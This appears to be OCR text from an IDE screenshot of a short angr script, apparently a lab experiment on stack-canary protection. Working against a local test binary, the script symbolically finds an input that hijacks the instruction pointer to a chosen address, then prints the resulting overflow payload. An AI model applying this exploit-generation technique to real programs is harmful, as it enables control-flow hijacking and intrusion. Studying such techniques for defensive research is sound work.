 symbion test stack canary.py
test stack canary
1: Project
Z: Structure
Project
symbion ~/PycharmProjects/symb
test.py
test - no stack canary.py
test stack canary.py
External Libraries
Scratches and Consoles
test.py test - no stack canary.py test stack canary.py concrete.py arm.py
1 import angr
2 proj = angr.Project("/home/esslp/Documents/project/test_stack_canary")
3 start_state = proj.factory.blank_state(addr = proj.loader.main_object.get_symbol('main').rebased_addr)
4 simgr = proj.factory.simulation_manager()
5 simgr = proj.factory.simulation_manager(save_unconstrained = True)
6 while len(simgr.unconstrained) == 0:
7 simgr.step()
8 solution_state = simgr.unconstrained[0]
9 solution_state.add_constraints(solution_state.regs.eip == 0x0804859b)
10 solution = solution_state.posix.dumps(0)
11 solution = solution.rstrip(b'\x00')
12 print(len(solution))
13 print(b"A"*(len(solution)-4) + solution[len(solution)-4:])